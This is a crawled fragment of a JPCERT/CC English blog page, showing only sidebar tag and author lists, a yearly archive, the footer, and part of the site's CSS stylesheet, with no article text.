                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/apt/">APT</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/trend/">Trend</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/africa/">Africa</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/securecoding/">SecureCoding</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/sysmonsearch/">SysmonSearch</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/jsac/">JSAC</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/iot/">IoT</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/iiot/">IIoT</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/quasar/">Quasar</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/lodeinfo/">LODEINFO</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/lazarus/">Lazarus</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/emotet/">Emotet</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/phishing/">Phishing</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/metrics/">Metrics</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/tsubame/">TSUBAME</a>
                                  </li>

                                
                                        
                                
                <li>
                                      <a href="https://blogs.jpcert.or.jp/en/tags/standard-guideline/">Standard-Guideline</a>
                                  </li>

                                
              </ul>            
          </nav>
        </section>
      
            
      


        
  
  　<aside id="ranklet4-N2r04NQy9WPJiTSHTadz"></aside>
  <script async src="https://pro.ranklet4.com/widgets/N2r04NQy9WPJiTSHTadz.js"></script>


        
    
              <section id="side-members" class="memberlist">
        <nav>
          <h1>Authors</h1>
          <ul class="clearfix">
    
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/SHIKAPON/">
                  <img src="https://movabletype.net/users/SHIKAPON/matsu.png" alt="鹿野 恵祐 (Keisuke Shikano)" title="鹿野 恵祐 (Keisuke Shikano)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/sekiguchi/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="関口　晃弘 (Akihiro Sekiguchi)" title="関口　晃弘 (Akihiro Sekiguchi)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/reto/">
                  <img src="https://movabletype.net/users/reto/Q6VN1jSR_400x400.jpg" alt="衛藤 亮介 (Ryosuke Eto)" title="衛藤 亮介 (Ryosuke Eto)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/yumi.orito/">
                  <img src="https://movabletype.net/users/yumi.orito/profile.png" alt="織戸 由美（Yumi Orito）" title="織戸 由美（Yumi Orito）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/ikuya/">
                  <img src="https://movabletype.net/users/ikuya/profile_icon.png" alt="福本 郁哉（Ikuya Fukumoto）" title="福本 郁哉（Ikuya Fukumoto）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/Daiki_Ishihara/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="石原 大移紀（Daiki Ishihara）" title="石原 大移紀（Daiki Ishihara）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/m-toyama/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="登山 昌恵 (Masae Toyama)" title="登山 昌恵 (Masae Toyama)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/horata/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="洞田 慎一 (Shinichi Horata)" title="洞田 慎一 (Shinichi Horata)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/kohnowriter/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="河野 一之 (Kazuyuki Kohno)" title="河野 一之 (Kazuyuki Kohno)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/t.mizuno/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="水野 哲也 (Tetsuya Mizuno)" title="水野 哲也 (Tetsuya Mizuno)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/y-murakami/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="村上 勇樹（Yuki Murakami）" title="村上 勇樹（Yuki Murakami）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/shu_tom/">
                  <img src="https://movabletype.net/users/shu_tom/ENCORE_400x400.jpg" alt="朝長 秀誠 (Shusei Tomonaga)" title="朝長 秀誠 (Shusei Tomonaga)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/totsuka/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="戸塚 紀子（Noriko Totsuka）" title="戸塚 紀子（Noriko Totsuka）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/kkomiyama/">
                  <img src="https://movabletype.net/users/kkomiyama/photo_sparky_small.jpg" alt="小宮山 功一朗 (Koichiro Sparky Komiyama)" title="小宮山 功一朗 (Koichiro Sparky Komiyama)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/masubuchi/">
                  <img src="https://movabletype.net/users/masubuchi/blog_image.png" alt="増渕 維摩(Yuma Masubuchi)" title="増渕 維摩(Yuma Masubuchi)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/hori-32tk/">
                  <img src="https://movabletype.net/users/hori-32tk/画像の貼り付け先_-2021-3-18-22-18.png" alt="堀 充孝（Mitsutaka Hori）" title="堀 充孝（Mitsutaka Hori）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/kino/">
                  <img src="https://movabletype.net/users/kino/image-992ce083-832a-45c5-a3d8-5922b68506a7.jpg" alt="喜野 孝太(Kota Kino)" title="喜野 孝太(Kota Kino)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/uchida/">
                  <img src="https://movabletype.net/users/uchida/14190908.jpg" alt="内田 有香子 (Yukako Uchida)" title="内田 有香子 (Yukako Uchida)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/sajo/">
                  <img src="https://movabletype.net/users/sajo/Sajo0191031.jpg" alt="佐條 研(Ken Sajo)" title="佐條 研(Ken Sajo)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/hayato.sasaki/">
                  <img src="https://movabletype.net/users/hayato.sasaki/インコ画像.jpg" alt="佐々木 勇人（Hayato Sasaki）" title="佐々木 勇人（Hayato Sasaki）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/Tomotaka/">
                  <img src="https://movabletype.net/users/Tomotaka/Tomotaka-Ito.jpg" alt="伊藤 智貴 (Tomo Ito)" title="伊藤 智貴 (Tomo Ito)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/TomoyaKamei/">
                  <img src="/en/common/images/default-userpic-90.jpg" alt="亀井 智矢(Tomoya Kamei)" title="亀井 智矢(Tomoya Kamei)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/tnakano/">
                  <img src="https://movabletype.net/users/tnakano/default-userpic-90.jpg" alt="中野 巧 (Takumi Nakano)" title="中野 巧 (Takumi Nakano)" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/shoko/">
                  <img src="https://movabletype.net/users/shoko/DSCN1042-(2).png" alt="中井 尚子（Shoko Nakai）" title="中井 尚子（Shoko Nakai）" width="50">
                </a>
              </li>
            
                        
          
                        
                          <li>
                <a href="https://blogs.jpcert.or.jp/en/retiree_blog/">
                  <img src="https://movabletype.net/users/retiree_blog/j_icon72_400x400.jpg" alt="JPCERT/CC" title="JPCERT/CC" width="50">
                </a>
              </li>
            
                        
          
                        
            
                        
              </ul>
        </nav>
      </section>
      
    


    
        
              <section id="side-monthly-archive" class="archivelist">
        <nav>
          <h1>Archives</h1>
          <ul>
    
                
        <li><a href="https://blogs.jpcert.or.jp/en/2025/">2025</a><small>15</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2024/">2024</a><small>17</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2023/">2023</a><small>18</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2022/">2022</a><small>19</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2021/">2021</a><small>20</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2020/">2020</a><small>21</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2019/">2019</a><small>18</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2018/">2018</a><small>12</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2017/">2017</a><small>17</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2016/">2016</a><small>18</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2015/">2015</a><small>20</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2014/">2014</a><small>18</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2013/">2013</a><small>7</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2012/">2012</a><small>2</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2011/">2011</a><small>8</small></li>

                
          
                
        <li><a href="https://blogs.jpcert.or.jp/en/2010/">2010</a><small>4</small></li>

                
              </ul>
        </nav>
      </section>
      


  </aside>



    </div>

        
    
    <footer class="footer">
    <div class="footer__inner">
      <div class="footer__information">
        <div class="footer__information__cell-logo">
          <p class="footer__information__logo">
            <a href="https://www.jpcert.or.jp/english/" target="_blank">
              <img style="margin-top:3px" class="footer__information__logo__src" src="/en/common/images/footer_logo.svg" width="188" height="48" alt="JPCERT Coordination Center">
            </a>
          </p>
        </div>
        <div class="footer__information__cell-company">
          <dl class="footer__information__company">
            <dt class="footer__information__company__name">JPCERT/CC</dt>
            <dd  class="footer__information__company__data">
              <address class="footer__information__company__data__address">8F Tozan Bldg, 4-4-2 Nihonbashi-Honcho, Chuo-ku, Tokyo 1030023 JAPAN</address>
              <p class="footer__information__company__data__tel">TEL: +81-3-6271-8901　FAX: +81-3-6271-8908</p>
            </dd>
          </dl>
        </div>
        <div class="footer__information__cell-navigation">
          <ul class="footer__information__navigation">
            <li class="footer__information__navigation__item"><a class="footer__information__navigation__link" href="https://blogs.jpcert.or.jp/en/privacy-policy.html" target="_blank">Privacy Policy</a></li>
            <li class="footer__information__navigation__item"><a class="footer__information__navigation__link" href="https://blogs.jpcert.or.jp/en/disclaimer.html" target="_blank">Disclaimer</a></li>
          </ul>
        </div>
      </div>
      <p class="footer__copyright">&copy; 1996-2026 JPCERT/CC</p>
    </div>
  </footer>

    


  </body>
  </html>

    

              
        <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

        <script src="/en/common/js/prototype.js"></script>
    <script src="/en/common/feedback/script.js"></script>

  
                          </body>  </html>        

--- FILE ---
content_type: text/css
request_url: https://blogs.jpcert.or.jp/en/common/css/styles.css
body_size: 8059
content:
/* ------------------------------------------
                   RESET
------------------------------------------ */
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address,
cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
body {
  line-height: 1;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}
ul {
  list-style: none;
}
blockquote, q {
  quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}
a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
/* change colours to suit your needs */
ins {
  background-color: #ff9;
  color: #000;
  text-decoration: none;
}
/* change colours to suit your needs */
mark {
  background-color: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}
del {
  text-decoration: line-through;
}
abbr[title], dfn[title] {
  border-bottom: 1px dotted;
  cursor: help;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* change border colour to suit your needs */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #cccccc;
  margin: 1em 0;
  padding: 0;
}
input, select {
  vertical-align: middle;
}
img {
  vertical-align: top;
  lien-height: 0;
  font-size: 0;
}
article, aside, dialog, figure, footer, header, hgroup, nav, section {
  display: block;
}
/* ------------------------------------------
                COMMON STYLES
------------------------------------------ */
* {
  box-sizing: border-box;
}
body {
  background: #fff;
  font: 16px Helvetica, Arial, "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, "Yu Gothic", YuGothic, sans-serif;
  color: #000;
  line-height: 1.5;
  text-align: center;
}
a:link {
  color: #6484c5;
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
a:visited {
  color: #6484c5;
  text-decoration: none;
}
a:active {
  color: #343434;
  text-decoration: none;
}

/* ------------------------------------------
                   HEADER
------------------------------------------ */
.header {
  background-color: #126c9d;
  background-image: url(/en/common/images/bg_header.jpg);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border-bottom: 3px solid #939393;
}
.header__inner {
  position: relative;
  width: 90%;
  max-width: 1320px;
  min-width: 980px;
  margin: 0 auto;
  padding: 90px 0 70px;
}
.header__logo {
  position: absolute;
  top: 40px;
  left: 0;
  width: 196px;
}
.header__logo__src {
  width: 100%;
  height: auto;
}
.header__title {
  text-align: center;
  line-height: 1.2;
  font-size: 40px;
  font-weight: bold;
}
.header__title__link:link,
.header__title__link:visited {
  color: #fff;
}
.header__title__link:hover {
  color: #ddd;
}
.header__description {
  padding-top: 10px;
  text-align: center;
  line-height: 1.3;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
}
.header__lang {
  display: inline-table;
  position: absolute;
  top: 40px;
  right: 0;
}
.header__lang__cell-label {
  display: table-cell;
  padding-right: 10px;
  vertical-align: middle;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
}
.header__lang__cell-field {
  display: table-cell;
  vertical-align: middle;
}
.header__lang__switcher {
  min-width: 95px;
  padding: 5px 10px;
  color: #444; 
  font-size: 14px;
  border: 1px solid #9ba2a9;
  border-radius: 0;
}
.header--bottom {
}
.header--bottom .header__inner {
  padding-top: 30px;
  padding-bottom: 30px;
}
.header--bottom .header__logo {
  top: 20px;
}
.header--bottom .header__description {
  display: none;
}
.header--bottom .header__lang {
  top: 38px;
}
/* ------------------------------------------
                   FOOTER
------------------------------------------ */
.footer {
  color: #fff;
  background-color: #656465;
}
.footer a:link, .footer a:visited {
  color: #fff;
  text-decoration: underline;
}
.footer a:hover {
  color: #ddd;
}
.footer__inner {
  width: 90%;
  max-width: 1320px;
  min-width: 980px;
  margin: 0 auto;
}
.footer__information {
  display: table;
  width: 100%;
  padding-top: 35px;
}
.footer__information__cell-logo {
  display: table-cell;
  width: 188px;
  vertical-align: top;
  text-align: left;
}
.footer__information__cell-company {
  display: table-cell;
  padding-left: 20px;
  vertical-align: top;
  text-align: left;
}
.footer__information__cell-navigation {
  display: table-cell;
  padding-left: 20px;
  vertical-align: top;
  text-align: left;
}
.footer__information__logo {
}
.footer__information__logo__src {
  width: 100%;
  height: auto;
}
.footer__information__company {
  font-size: 12px;
}
.footer__information__company__name {
}
.footer__information__company__data {
}
.footer__information__company__data__address {
  font-style: normal;
}
.footer__information__company__data__tel {
}
.footer__information__navigation {
  list-style: none;
  text-align: right;
  font-size: 0;
}
.footer__information__navigation__item {
  display: inline-block;
  position: relative;
  padding: 0 5px;
  font-size: 12px;
}
.footer__information__navigation__item:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  height: 12px;
  width: 1px;
  margin: auto 0;
  background-color: #fff;
}
.footer__information__navigation__item:first-child {
  padding-left: 0;
}
.footer__information__navigation__item:first-child:before {
  display: none;
}
.footer__information__navigation__item:last-child {
  padding-right: 0;
}
.footer__information__navigation__item__link {
}
.footer__disclaimer {
  margin-top: 20px;
  padding: 15px 0;
  font-size: 12px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
.footer__disclaimer__label {
}
.footer__disclaimer__content {
}
.footer__copyright {
  padding: 15px 0;
  text-align: center;
  font-size: 12px;
}

/* ------------------------------------------
                   LAYOUTS
------------------------------------------ */
#content {
  width: 90%;
  max-width: 1320px;
  min-width: 980px;
  margin: 0 auto;
  padding: 40px 0;
  text-align: left;
}
#main-wrapper {
  width: 100%;
  float: left;
  margin: 0 -300px 0 0;
}
#content main {
  display: block;
  margin-right: 360px;
}
#content aside {
  width: 300px;
  float: right;
}
#content aside section {
  margin-bottom: 30px;
}
/* ------------------------------------------
                   PARTS
------------------------------------------ */
.entrylist li {
  padding-top: 40px;
}
.entrylist li:first-child {
  padding-top: 0;
}
.entrylist li article {
  width: 100%;
  display: table;
}
.entrylist li article .entry-data {
  display: table-cell;
  max-width: 460px;
  width: 50%;
  vertical-align: top;
}
.entrylist li article .entry-detail {
  display: table-cell;
  width: 50%;
  padding-left: 35px;
  vertical-align: top;
}
.entrylist li .entry-image {
  overflow: hidden;
  position: relative;
  max-height: 270px;
}
.entrylist li .entry-image .image img {
  width: 100%;
}
.entrylist li .entry-image .image:hover img {
  opacity: 0.7;
}
.entrylist li .entry-image .label {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 100;
  display: inline-block;
  padding: 8px 10px;
  color: #fff;
  background: #000;
  text-decoration: none;
  font-weight: bold;
  font-size: 14px;
}
.entrylist li .entry-image .label:hover {
  opacity: 0.7;
}
.entrylist li .entry-meta {
  display: table;
  width: 100%;
  padding-top: 10px;
}
.entrylist li .entry-meta__cell-author {
  display: table-cell;
  vertical-align: middle;
}
.entrylist li .entry-meta__cell-date {
  display: table-cell;
  vertical-align: middle;
}
.entrylist li .entry-meta .entry-author {
  display: table;
}
.entrylist li .entry-meta .entry-author figure {
  display: table-cell;
  width: 25px;
  vertical-align: middle;
}
.entrylist li .entry-meta .entry-author figure img {
  width: 100%;
  border-radius: 50%;
}
.entrylist li .entry-meta .entry-author p {
  display: table-cell;
  padding-left: 5px;
  vertical-align: middle;
  font-size: 12px;
  font-weight: bold;
}
.entrylist li .entry-meta .entry-date {
  text-align: right;
  color: #000;
  font-size: 12px;
}
.entrylist li .entry-detail .entry-title a {
  line-height: 1.4;
  text-decoration: none;
  color: #000;
  font-weight: bold;
  font-size: 18px;
}
.entrylist li .entry-detail .entry-title a:hover {
  color: #444;
}
.entrylist li .entry-detail .entry-lead{
  color: #444;
  font-size: 80%;
}
.entry-detail .entry-lead .read-more {
  margin-top: 0.8em;
}

.page-navigation {
  padding-top: 60px;
}
.page-navigation-list {
  display: table;
  width: 100%;
  border-top: solid 1px #d3d2d3;
  border-bottom: solid 1px #d3d2d3;
}
.page-navigation-list-item {
  display: table-cell;
  padding: 15px;
  vertical-align: middle;
}
.page-navigation-prev {
  text-align: left;
}
.page-navigation-home {
  text-align: center;
}
.page-navigation-next {
  text-align: right;
}
.page-navigation a {
  display: block;
  text-decoration: none;
  font-size: 15px;
}

/* figure */
figure figcaption {
    font-size: 0.75em;
    margin-top: 4px;
}
figure.mt-figure-center figcaption {
    text-align: center;
}

aside nav {
  padding: 20px;
  color: #060d4a;
  background-color: #f5f4f2;
}
aside nav h1 {
  padding-bottom: 12px;
  font-size: 18px;
  font-weight: bold;
}
.memberlist nav ul {
  padding: 0;
  margin-top: -10px;
  margin-right: -20px;
}
.memberlist nav ul li {
  float: left;
  margin: 10px 20px 0 0;
}
.memberlist nav ul li img {
  border-radius: 50%;
}
.archivelist nav ul {
  list-style-type: none;
}
.archivelist nav ul li {
  margin: 10px 0 0;
  font-weight: bold;
}
.archivelist nav ul li:first-child {
  margin-top: 0;
}
.archivelist nav ul li small {
  padding: 0.2em 0.4em;
  margin-left: 0.3em;
  font-size: 12px;
  font-weight: bold;
  color: #6484c5;
  background: #d3d2d3;
  border-radius: 3px;
}
.taglist nav ul {
  margin-top: -10px;
  margin-left: -10px;
  list-style-type: none;
  text-align: left;
  font-size: 0;
}
.taglist nav ul li {
  display: inline-block;
  margin: 10px 0 0 10px;
  color: #666;
  font-size: 12px;
  font-weight: bold;
}
.taglist nav ul li a,
.taglist nav ul li span {
  display: block;
  padding: 5px 8px;
  background-color: #d3d2d3;
  border-radius: 3px;
}
.categorylist nav {
  /* background-color: transparent; */
  border: 1px solid #f5f4f2;
}
.categorylist nav ul {
  list-style-type: none;
}
.categorylist nav ul li {
  position: relative;
  margin: 15px 0 0;
  padding-left: 19px;
  color: #6484c5;
  font-weight: bold;
}
.categorylist nav ul li:first-child {
  margin-top: 0;
}
.categorylist nav ul li .bullet {
  display: block;
  position: absolute;
  top: 6px;
  left: 0;
  width: 4px;
  height: 14px;
  margin: auto 0 auto;
  background-color: #000;
}
.categorylist nav ul li ul li {
  margin-top: 15px;
  font-size: 14px;
  font-weight: normal;
}
.categorylist nav ul li ul li:first-child {
  margin-top: 15px;
}
.categorylist nav ul li ul li .bullet {
  top: 4px;
}
.rankinglist {
}
.rankinglist__list {
}
.rankinglist__list__item {
  margin-top: 15px;
  padding-top: 15px;
  border-top: 1px solid #d3d2d3;
}
.rankinglist__list__item:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: 0;
}
.rankinglist__list__item__grid {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.rankinglist__list__item__grid:link,
.rankinglist__list__item__grid:visited {
  color: #000;
}
.rankinglist__list__item__grid:hover,
.rankinglist__list__item__grid:focus {
  color: #666;
}
.rankinglist__list__item__grid:hover img,
.rankinglist__list__item__grid:focus img {
  opacity: 0.7;
}
.rankinglist__list__item__grid__cell-rank {
  display: table-cell;
  width: 1.5em;
  padding-right: 5px;
  vertical-align: top;
  text-align: center;
}
.rankinglist__list__item__grid__cell-image {
  display: table-cell;
  width: 80px;
  height: 80px;
  vertical-align: top;
  background-color: #F5F4F2;
}
.rankinglist__list__item__grid__cell-data {
  display: table-cell;
  padding-left: 20px;
  vertical-align: top;
}
.rankinglist__list__item__rank {
  font-weight: bold;
  font-size: 15px;
}
.rankinglist__list__item__image {
  width: 100%;
}
.rankinglist__list__item__image__src {
  width: 100%;
  height: auto;
}
.rankinglist__list__item__title {
  font-weight: bold;
  font-size: 15px;
}
[class^="ranklet"] {
  margin-top: -30px !important;
  margin-bottom: 30px !important;
  padding: 0 20px 10px !important;
  background-color: #f5f4f2;
  font-size: 12px !important;
}
.breadcrumb-navi {
  background: #f4f2f0;
  font-size: 14px;
}
.breadcrumb-navi a {
  color: #000;
}
.breadcrumb-navi a:hover {
  color: #666;
}
.breadcrumb-navi .inner {
  width: 90%;
  max-width: 1320px;
  min-width: 980px;
  margin: 0 auto;
  padding: 15px 0;
  text-align: left;
}
.page-title {
  padding-bottom: 20px;
  margin-bottom: 30px;
  font-size: 40px;
  font-weight: bold;
  border-bottom: 1px solid #d3d2d3;
}
/* ------------------------------------------
                   Entry
------------------------------------------ */
.entry {
  padding-right: 30px;
}
.entry .entry-meta {
  padding-bottom: 15px;
}
.entry .entry-meta .entry-author {
  display: table;
  width: 50%;
  float: left;
}
.entry .entry-meta .entry-author figure {
  display: table-cell;
  width: 50px;
  vertical-align: middle;
}
.entry .entry-meta .entry-author figure img {
  margin-top: 0;
  border-radius: 50%;
}
.entry .entry-meta .entry-author p {
  display: table-cell;
  padding-left: 10px;
  vertical-align: middle;
  font-size: 14px;
  font-weight: bold;
}
.entry .entry-meta .entry-author p a {
  text-decoration: none;
}
.entry .entry-meta .entry-date {
  width: 50%;
  float: left;
  padding-top: 12px;
  text-align: right;
  color: #828587;
}
.entry .entry-title {
  padding-bottom: 15px;
  line-height: 1.3;
  font-size: 40px;
  font-weight: bold;
}
.entry .entry-tags ul {
  margin-top: -10px;
  margin-left: -10px;
  list-style-type: none;
  text-align: left;
  font-size: 0;
}
.entry .entry-tags ul li {
  display: inline-block;
  margin: 10px 0 0 10px;
  color: #666;
  font-size: 12px;
  font-weight: bold;
}
.entry .entry-tags ul li a,
.entry .entry-tags ul li span {
  display: block;
  padding: 5px 8px;
  background-color: #d3d2d3;
  border-radius: 3px;
}
.entry .entry-social-buttons {
}
.entry .entry-social-buttons--before-content {
  padding-top: 60px;
  padding-bottom: 40px;
}
.entry .entry-social-buttons--after-content {
  padding-top: 30px;
  padding-bottom: 60px;
}
.entry .entry-social-buttons ul {
  clear: both;
  height: 20px;
  font-size: 0;
}
.entry .entry-social-buttons ul li {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  vertical-align: bottom;
  list-style: none;
  font-size: 0;
}
.entry .entry-social-buttons ul .entry-social-twitter {
}
.entry .entry-social-buttons ul .entry-social-mail {
}
.entry .entry-social-buttons ul .entry-social-mail a {
  display: inline-block;
  position: relative;
  height: 20px;
  padding: 0 5px 0 25px;
  vertical-align: top;
  line-height: 20px;
  color: #fff;
  background-color: #656465;
  border-radius: 3px;
  font-size: 12px;
}
.entry .entry-social-buttons ul .entry-social-mail a:hover {
  background-color: #333;
}
.entry .entry-social-buttons ul .entry-social-mail a:before {
  content: url(/en/common/images/icon-mail.svg);
  display: block;
  position: absolute;
  top: 50%;
  left: 4px;
  width: 14px;
  height: 10px;
  margin-top: -5px;
  line-height: 0;
}
.entry .entry-content {
  clear: both;
}
.entry .entry-content h1 {
  margin-top: 0;
  padding-top: 0;
}
.entry .entry-content h2 {
  margin-top: 0;
  padding-top: 0;
}
.entry .entry-content h3 {
  clear: both;
  padding-top: 30px;
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-size: 25px;
  font-weight: normal;
  border-bottom: #DCDCDC 1px solid;
}
.entry .entry-content h3:first-child {
  margin-top: 0;
  padding-top: 0;
}
.entry .entry-content h4 {
  clear: both;
  margin-bottom: 15px;
  font-size: 20px;
  font-weight: bold;
}
.entry .entry-content h4:first-child {
  margin-top: 0;
  padding-top: 0;
}
.entry .entry-content p {
  margin-bottom: 30px;
  font-size: 14px;
}
.entry .entry-content p:first-child {
  margin-top: 0;
  padding-top: 0;
}
.entry .entry-content p:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.entry .entry-content img {
  display: inline-block;
  margin-top: 15px;
  max-width: 100%;
  height: auto;
}
.entry .entry-content blockquote {
  /*! position: relative; */
  /*! padding: 35px 45px; */
  /*! margin-bottom: 30px; */
  /*! background: #F5F4F2; */
  /*! font-size: 14px; */
  margin-bottom:1em;
  padding-left:2em;
}

.entry .entry-content blockquote p {
  margin-bottom:0.5em;
}

.entry .entry-content blockquote:before {
  position: absolute;
  top: 10px;
  left: 10px;
  content: url(/en/common/images/quote.svg);
}
.entry .entry-content blockquote:after {
  position: absolute;
  bottom: 10px;
  right: 10px;
  content: url(/en/common/images/quote_end.svg);
}
.entry .entry-content blockquote:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.entry .entry-content ul {
  margin: 2em 0 !important;
}
.entry .entry-content ul:last-child {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.entry .entry-content ul li {
  padding-left: 2em;
  text-indent: -1em;
  list-style: inside disc;
  font-size: 14px;
}
.entry .entry-content ol {
  margin: 2em 0 !important;
}
.entry .entry-content ol:last-child {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.entry .entry-content ol li {
  padding-left: 2em;
  margin-right: 1em;
  text-indent: -1em;
  list-style: inside decimal;
  font-size: 14px;
}
.entry .entry-content dl {
  margin: 1em !important;
}
.entry .entry-content dl:last-child {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.entry .entry-content dl dt {
  margin-bottom: 0.5em !important;
  font-weight: bold !important;
  font-size: 14px;
}
.entry .entry-content dl dd {
  margin: 0 0 1em 2em !important;
  font-size: 14px;
}
.entry .entry-content pre {
  overflow: auto;
  position: relative;
  padding: 20px;
  margin-bottom: 30px;
  line-height: 1.5;
  color: #fff;
  background: #333;
  font-family: monospace;
  font-size: 14px;
  border-radius: 3px;
}
.entry .entry-content pre:last-child {
